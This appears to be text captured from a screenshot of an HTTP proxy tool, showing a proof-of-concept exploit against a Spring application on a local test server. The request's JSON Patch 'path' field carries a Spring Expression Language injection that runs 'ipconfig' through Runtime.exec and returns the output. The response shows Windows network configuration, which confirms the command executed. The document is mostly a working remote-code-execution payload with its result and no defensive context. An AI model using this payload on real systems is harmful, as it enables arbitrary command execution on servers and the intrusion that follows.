 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 294

[{"op": "replace", "path":
"T(org.springframework.util.StreamUtils).copy(T(java.lang.Runtime).getRuntime().exec
('ipconfig').getInputStream(),T(org.springframework.web.context.request.RequestCo
ntextHolder).currentRequestAttributes().getResponse().getOutputStream())/Mi1k7e
a","value": "changed"}]
Response
Raw Headers Hex
HTTP/1.1 200
Date: Fri, 05 Apr 2019 04:16:22 GMT
Connection: close
Content-Length: 1772

Windows IP 配置

以太网适配器 以太网:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :

无线局域网适配器 本地连接* 2:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :

无线局域网适配器 本地连接* 3:

媒体状态 . . . . . . . . . . . . : 媒体已断开连接